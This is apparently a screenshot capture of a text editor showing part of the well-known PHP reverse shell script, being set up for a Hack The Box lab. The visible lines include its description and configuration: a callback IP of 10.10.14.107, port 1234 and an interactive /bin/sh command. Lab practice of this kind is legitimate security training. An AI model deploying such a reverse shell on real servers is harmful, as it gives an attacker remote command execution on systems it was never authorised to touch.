 Open
php-reverse-shell.php
~/Desktop/HTB/Hack-The-Box/starting-point/Tier 2/2.Oopsie
Save
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.107';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
Saving file “~/Desktop/HTB/Hack-The-Box/starting-point/Tier 2/2.Oopsie/php-reverse-shell.php”…
PHP
Tab Width: 8
Ln 44, Col 9
INS